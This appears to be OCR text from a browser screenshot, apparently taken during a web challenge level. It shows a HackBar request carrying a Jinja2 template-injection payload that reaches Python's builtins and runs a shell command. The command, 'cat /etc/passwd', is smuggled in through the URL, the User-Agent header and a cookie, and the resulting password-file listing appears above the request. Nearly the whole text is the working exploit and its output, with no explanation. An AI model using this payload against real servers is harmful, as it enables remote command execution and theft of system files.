 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false potato:x:1000:1000::/home/potato:/bin/bash
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://lffwmt.love:5003/level/5?a=__import__&
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.values.a]
(request.user_agent.string).popen(request.cookies.c).read()}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent os
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie c=cat /etc/passwd